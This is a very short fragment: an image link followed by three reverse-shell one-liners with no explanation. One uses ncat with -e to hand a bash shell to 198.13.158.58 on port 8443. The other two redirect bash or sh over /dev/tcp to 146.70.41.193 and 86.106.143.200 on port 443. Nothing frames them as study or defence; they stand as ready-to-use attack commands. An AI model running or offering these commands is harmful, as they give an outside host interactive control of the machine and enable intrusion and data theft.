 /usr/bin/ncat -e /usr/bin/bash 198.13.158.58 8443

/bin/sh -i >& /dev/tcp/146.70.41.193/443 0>&1

bash -i >& /dev/tcp/86.106.143.200/443 0>&1